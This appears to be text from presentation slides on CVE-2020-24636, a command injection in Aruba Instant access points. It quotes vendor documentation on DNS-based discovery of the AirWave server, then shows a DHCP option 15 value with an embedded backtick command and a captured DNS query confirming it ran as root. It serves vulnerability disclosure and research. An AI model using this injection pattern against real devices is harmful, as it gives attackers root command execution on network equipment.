 DHCP Command Injection - CVE-2020-24636
IAPs attempt to discover Airwave server via DNS
Enabling DNS-Based Discovery of the Provisioning AMP Server
Instant APs can now automatically discover the provisioning AMP server if the DHCP option 43 and Activate cannot perform
ZTP and transfer the AirWave configuration to the Instant AP.
When a domain option xxx is included in the DHCP configuration, the Instant AP will search the DNS server records for
aruba-airwave.xxx. When there is no domain option, the Instant AP will search only the server records for aruba-airwave.
NOTE
To enable Instant APs to automatically discover the AMP server, create a DNS record for aruba-airwave.xxx or aruba-
airwave in the DNS server. To use this feature on the AirWave side, enable certificate-based login. For information on
how to enable certificate-based login, see PSK-Based and Certificate-Based Authentication.
Straightforward command injection
Vulnerable parameter in DHCP option 15
Domain name suffix
dhcp-option=15,test`whoami`b.local
Requires handing out DHCP lease to exploit
Newly reset or misconfigured AP
Reading docs illuminates attack surface!
IP 192.168.1.203.52831 > 192.168.1.1.53:
4+ A? aruba-airwave.testrootb.local.